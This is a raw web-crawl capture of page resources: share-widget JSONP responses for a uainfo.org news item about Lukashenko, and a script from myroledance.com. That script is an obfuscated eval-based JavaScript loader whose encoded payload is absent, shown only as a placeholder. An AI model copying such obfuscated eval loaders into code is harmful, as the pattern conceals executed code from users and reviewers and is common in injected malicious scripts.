

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768730600827507
body_size: 397
content:
cb__utl_cb_share_1768730600827507('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY0MTU3MzEwNy1sdWthc2hlbmtvLXpheWF2aWwtY2h0by12LTIwMjItZ29kdS1taXItaXptZW5pdHN5YS12LXBsYW5lLW9iZWRpbmVuaXlhLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_176873060184277
body_size: 339
content:
callback__utl_cb_share_176873060184277([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"ok":1,"vb":3},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1641573107-lukashenko-zayavil-chto-v-2022-godu-mir-izmenitsya-v-plane-obedineniya.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1641573107-lukashenko-zayavil-chto-v-2022-godu-mir-izmenitsya-v-plane-obedineniya.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1592
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"EJafqjBzT",29,7,14))